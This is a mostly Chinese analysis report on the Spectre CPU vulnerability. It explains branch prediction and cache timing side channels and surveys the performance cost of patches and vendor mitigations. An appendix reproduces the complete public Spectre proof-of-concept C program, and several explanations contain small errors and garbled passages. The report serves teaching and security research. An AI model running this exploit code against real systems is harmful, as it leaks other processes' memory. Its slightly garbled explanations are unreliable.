Spectre Attack Analysis

Tao Miao , Microprocessor R&D Center of Peking university
Email: taomiao@pku.edu.cn| +(86) 15948374354

Abstract:
This document is a Spectre Attack Analysis report. In the first part of the report, the reason of spectre and the result of it are revealed in a easily understand way. in the next part, one attack poc source file is included in the document and also the results of running the poc program are attached. And in the last part, the effect of the spectre attack is serveyed and results are attached at the end.

Part I
1.1 产生Spectre攻击的原因（The reason of spectre.）
1.1.1，推测式执行（Speculative Execution）
现代处理器中，大多采用流水线结构以提高指令执行效率，减少功能单元空闲时间。并且，由于指令中存在大量的分支指令，大概20%[1]，分支指令会阻塞流水线导致执行低效，为了避免这种情况，现代处理器大多采用推测式执行。
为了支持推测式执行，处理器微结构中一般都会设置分支历史表（BHT）和分支目标缓冲器（BTB）。现代处理器中多采用两级分支预测器，这种分支预测器有多种形式，简而言之，它对于每条指令，记录其历史分支结果，根据历史结果来决定当前分支方向。比如，对于 if ( x < 10 )这样的分支语句，前十次条件都成立的话，第十次也将预测其条件成立。分支历史表是一种类似饱和计数器表的部件，如图1.1，分支目标缓冲器是一种如下图1.2结构预测器。它对于每一条分支指令保存一个分支目标地址。



图1.1

图1.2

一种分支预测器的预测流程如下图1.2。

图1.2
在类似结构下，可以通过人为调度指令顺序，构造可以让分支预测器执行特定指令的攻击代码。这就给Spectre攻击可行条件。

1.1.2，侧信道攻击（Side Channel Attack）
边信道攻击(side channel attack)，又称侧信道攻击:针对加密电子设备在运行过程中的时间消耗、功率消耗或电磁辐射之类的侧信道信息泄露而对加密设备进行攻击的方法被称为边信道攻击。[2]
在计算机系统内，存在多种侧信道攻击途径，比如缓存攻击，测时间攻击，测能耗攻击等等。这里特别要提到的是Cache的测时间攻击。
首先，程序员视角对Cache是不可见的，但是，对于一个数据，从Cache中访问和从内存中访问，在现代大多数系统中是可以通过测量访问时间区别出来的。这样，程序员可以通过测量时间，判断出哪些数据在Cache中，哪些不在。

1.2 攻击产生的后果（The result of spectre.）
1.2.1，两种攻击方式
诱导错误条件分支预测
前文中说过，处理器中做推测式执行的部件根据历史转移的情况推测以后当前及以后转移情况。
比如：
1 char array1[10];
2 char * unknown = “************”
3 char array2[256];
4 while(1){
5 if (x < array1_size)
6 y = array2[array1[x] * 256];
7 x++;
8 }
这样的一个条件分支语句，如果x的初始值为0，array1_size为10或者更大，这会导致分支历史中
前10次都是成功，当x>10时候，分支预测器根据之前的结果，可能还会去执行if条件成立的操作。比如我们给x这样一个序列：
x : 0,1,2,3,4,5,6,7,8,9,10+3,...
前10次执行成功，在x=110的时候，处理器会推测也成功，然后推测执行了
y = array2[array1[x] * 256];
这条语句虽然最终会被处理器发现错了然后回滚，但是它的执行会把array[*X250]调入Cache，从而，我们可以通过查array2哪一行被调入了Cache来知道*是什么值。

污染间接转移地址
前文中说过，在处理器中，我们通过BTB来预测一条转移指令的转移地址。在图1.2中，我们可以看到，更新BTB有四个地方，当然，如果通过合适的方法，我们可以利用这四种情况。我们可以通过控制BTB转移目标地址来到达控制程序运行的目的。一种易于说明的情况是，现代处理器执行的程序大多基于ROP（return-oriented programming）模式，也就是在程序执行结束位置通常会有一条ret指令，这条指令根据栈顶返回地址或者返回地址寄存器来跳转。ROP模式是图1.2中的case 3/7，我们可以多次重复执行，限定其为case 7并且把BTB表项更改为我们想要的地址。
1 *
2 *
…
addr0: mov r1,10
addr1: syscall
addr2: jdz r1,label addr1 ( if r1==0 then jmp label; else r1 = r1 -1)
addr2: *
...
上述指令序列，我们可以控制syscall的返回地址addr2。当系统中的另一个程序也调用了这个syscall，很可能的是，在推测执行下，程序会执行到我们设定的addr2处的代码。当然，如果我们预先在addr2处埋下了读取内存的指令，那也会被推测执行，虽然这些指令的结果会因为处理器回滚被抹掉，但是Cache会被污染，我们同样可以通过侧信道的方法找出这些数据。

1.2.2，两种方式产生的后果
这两种方法都可能让攻击者读出被攻击者的数据，对我们的数据安全造成了威胁。

图1.3
这里引用一张上海交通大学夏老师的slide[3]。从图中可以看到，这两种方法都可以威胁到内核数据，让系统变得不安全。

Part II
2.1 Spectre Poc程序
这里引用一个github开源Poc程序[4]，来说明Spectre的攻击过程。
unsigned int array1_size = 16;
uint8_t unused1[64];
uint8_t array1[160] = { 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16 };
uint8_t unused2[64];
uint8_t array2[256 * 512];

char *secret = "The Magic Words are Squeamish Ossifrage.";

uint8_t temp = 0; /* Used so compiler wonat optimize out victim_function() */

void victim_function(size_t x) {
if (x < array1_size) {
temp &= array2[array1[x] * 512];
}
}

...
for (i = 0; i < 256; i++)
_mm_clflush(&array2[i * 512]); /* intrinsic for clflush instruction */
...
training_x = tries % array1_size;
for (j = 29; j >= 0; j--) {
_mm_clflush(&array1_size);
volatile int z = 0;
for (z = 0; z < 100; z++) {} /* Delay (can also mfence) */

/* Bit twiddling to set x=training_x if j%6!=0 or malicious_x if j%6==0 */
/* Avoid jumps in case those tip off the branch predictor */
x = ((j % 6) - 1) & ~0xFFFF; /* Set x=FFF.FF0000 if j%6==0, else x=0 */
x = (x | (x >> 16)); /* Set x=-1 if j&6=0, else x=0 */
x = training_x ^ (x & (malicious_x ^ training_x));

/* Call the victim! */
victim_function(x);
}

...

完整程序附于文后附录中。
由于，spectre的成功需要victim代码对secret的正常访问，所以在Poc程序中以同一个的secret字符串来代替要访问的秘密数据。这足以说明spectre的可行性。
以上摘录代码中，victim_function是我们要攻击的对象，这段程序会把array1[x]处的array2的数据从内存读入Cache，我们需要设置x为我们想要读取的地址，当然这个地址为array1+x。第二段代码用来训练预测器。可以从代码看到，x是一个类似这样的序列， [ training_x，training_x，training_x，training_x，training_x，malicious_x]
训练后，预测器在执行victim_function的时候，无论x是什么，都会预测if条件成立，会访问array2[array1[x]*512]，然后调入cache，污染cache。后面，就可以通过测量array2中数据访问时间，来判断哪一行在cache中，从而知道array[x]的值。

2.2 Poc程序结果
在intel i7-4600u上测试，可以得到如下结果。


图2.1
这里有几个地方需要解释，一个是我们要读的secrets。如果要进行攻击获取敏感信息，要读取的应该是别的进程的数据，本进程的数据在程序中是可以正常访问的，通过spectre攻击去获取似乎没有意义。在poc程序中，我们的意图是测试spectre攻击能否成功，为了减小实验难度，所以选择了访问本程序的数据，这样做不会影响spectre攻击成功与否的判断。然后是unused数组和array2的大小。因为我们希望在从cache中恢复数据时能更容易，避免处理器预取带来的麻烦，用unused以隔开，把array2中的每一项放大。还有一个是两处_mm_clflush的调用，第一初是为了把array2从cache中flush出去，为后面读取array2行做准备；第二处是为了把array1_size从cache中flush出去，让victim中访问array1_size的时候cache-miss从而给spectre执行争取时间。

Part III
3.1 Spectre的影响
这两个漏洞都是因为 CPU 架构存在缺陷而存在的硬件级漏洞。 它们是非常严重的漏洞,因为它
们独立于操作系统和软件。 对这两个问题的长期解决方案将要求 CPU 制造商改变芯片的工作方式,这
意味着重新设计和发布新芯片。这对于现有的芯片并不可行,为了解决现有 CPU 的这个问题,操作系统
供应商将不得不发布修复程序。 这意味着不得不有一些降低性能的措施来解决这个问题。并且, spectre
也影响了浏览器, Firefox 声明“ Our internal experiments confirm that it is possible to use similar
techniques from Web content to read private information between different origins.”
因为漏洞的原因,各大云服务商,操作系统提供商都作了相应措施,但这些措施或多或少的影响
了性能。
表3.1

表3.1
上表 3.1 是 intel 发布的打补丁后对性能的影响 [] ,需要注意的是这经过 intel 优化后的性能评测。 从上表可以看到,补丁对性能影响不一,均值在 5% 左右,最大影响在 20% 左右。

3.2 防御措施
对于漏洞,各大厂商都比较重视,都给出了一些应对方法。AMD 在其官网上发布了应对方案 [5] 。
Intel 也发布了补丁,在其官网作出了解释。
Windows 作出的应对如下表 3.2 :

表3.2

研究者也提出了多种方案。列举其中几个如下：

通过不同路径攻击，我们可以切断其路径上的一个点，来防止其攻击成功。

Ref:
1. 计算机体系结构量化研究方法
2. https://baike.baidu.com/item/边信道攻击/7342042?fr=aladdin
3. http://ipads.se.sjtu.edu.cn/courses/csp/specctremeltdownIPADS.ppt
4. https://github.com/dendisuhubdy/meltdown/
5. https://newsroom.intel.com/wpcontent/uploads/sites/11/2018/01/BlogBenchmarkTable.pdf
6. https://developer.amd.com/wpcontent/resources/ManagingSpeculationonAMDProcessors.pdf

附录：
/*
* =====================================================================================
*
* Filename: poc.c
*
* Description: POC Meltdown/Spectre
*
* Version: 0.1
* Created: 01/04/2018 18:41:16
* Revision: none
* Compiler: gcc
*
* Author: Paul Kocher1 , Daniel Genkin2 , Daniel Gruss3 , Werner Haas4 , Mike Hamburg5 ,
* Moritz Lipp3 , Stefan Mangard3 , Thomas Prescher4 , Michael Schwarz3 , Yuval Yarom (2017)
*
* =====================================================================================
*/

#include <stdio.h>
#include <stdlib.h>
#include <stdint.h>

#ifdef _MSC_VER

#include <intrin.h> /* for rdtscp and clflush */
#pragma optimize("gt",on)
#else
#include <x86intrin.h> /* for rdtscp and clflush */
#endif

/********************************************************************
Victim code.
********************************************************************/
unsigned int array1_size = 16;
uint8_t unused1[64];
uint8_t array1[160] = { 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16 };
uint8_t unused2[64];
uint8_t array2[256 * 512];

char *secret = "The Magic Words are Squeamish Ossifrage.";

uint8_t temp = 0; /* Used so compiler wonat optimize out victim_function() */

void victim_function(size_t x) {
if (x < array1_size) {
temp &= array2[array1[x] * 512];
}
}

/********************************************************************
Analysis code
********************************************************************/
#define CACHE_HIT_THRESHOLD (80) /* assume cache hit if time <= threshold */

/* Report best guess in value[0] and runner-up in value[1] */
void readMemoryByte(size_t malicious_x, uint8_t value[2], int score[2]) {
static int results[256];
int tries, i, j, k, mix_i, junk = 0;
size_t training_x, x;
register uint64_t time1, time2;
volatile uint8_t *addr;

for (i = 0; i < 256; i++)
results[i] = 0;
for (tries = 999; tries > 0; tries--) {

/* Flush array2[256*(0..255)] from cache */
for (i = 0; i < 256; i++)
_mm_clflush(&array2[i * 512]); /* intrinsic for clflush instruction */

/* 30 loops: 5 training runs (x=training_x) per attack run (x=malicious_x) */
training_x = tries % array1_size;
for (j = 29; j >= 0; j--) {
_mm_clflush(&array1_size);
volatile int z = 0;
for (z = 0; z < 100; z++) {} /* Delay (can also mfence) */

/* Bit twiddling to set x=training_x if j%6!=0 or malicious_x if j%6==0 */
/* Avoid jumps in case those tip off the branch predictor */
x = ((j % 6) - 1) & ~0xFFFF; /* Set x=FFF.FF0000 if j%6==0, else x=0 */
x = (x | (x >> 16)); /* Set x=-1 if j&6=0, else x=0 */
x = training_x ^ (x & (malicious_x ^ training_x));

/* Call the victim! */
victim_function(x);
}

/* Time reads. Order is lightly mixed up to prevent stride prediction */
for (i = 0; i < 256; i++) {
mix_i = ((i * 167) + 13) & 255;
addr = &array2[mix_i * 512];
time1 = __rdtscp(&junk); /* READ TIMER */
junk = *addr; /* MEMORY ACCESS TO TIME */
time2 = __rdtscp(&junk) - time1; /* READ TIMER & COMPUTE ELAPSED TIME */
if (time2 <= CACHE_HIT_THRESHOLD && mix_i != array1[tries % array1_size])
results[mix_i]++; /* cache hit - add +1 to score for this value */
}

/* Locate highest & second-highest results results tallies in j/k */
j = k = -1;
for (i = 0; i < 256; i++) {
if (j < 0 || results[i] >= results[j]) {
k = j;
j = i;
} else if (k < 0 || results[i] >= results[k]) {
k = i;
}
}
if (results[j] >= (2 * results[k] + 5) || (results[j] == 2 && results[k] == 0))
break; /* Clear success if best is > 2*runner-up + 5 or 2/0) */
}
results[0] ^= junk; /* use junk so code above wonat get optimized out*/
value[0] = (uint8_t)j;
score[0] = results[j];
value[1] = (uint8_t)k;
score[1] = results[k];
}

int main(int argc, const char **argv) {
size_t malicious_x=(size_t)(secret-(char*)array1); /* default for malicious_x */
int i, score[2], len=40;
uint8_t value[2];

for (i = 0; i < sizeof(array2); i++)
array2[i] = 1; /* write to array2 so in RAM not copy-on-write zero pages */
if (argc == 3) {
sscanf(argv[1], "%p", (void**)(&malicious_x));
malicious_x -= (size_t)array1; /* Convert input value into a pointer */
sscanf(argv[2], "%d", &len);
}

printf("Reading %d bytes:\n", len);
while (--len >= 0) {
printf("Reading at malicious_x = %p... ", (void*)malicious_x);
readMemoryByte(malicious_x++, value, score);
printf("%s: ", (score[0] >= 2*score[1] ? "Success" : "Unclear"));
printf("0x%02X=%c score='%d' ",
value[0],
(value[0] > 31 && value[0] < 127 ? value[0] : '?'),
score[0]);
if (score[1] > 0)
printf("(second best: 0x%02X score=%d)", value[1], score[1]);
printf("\n");
}
return (0);
}

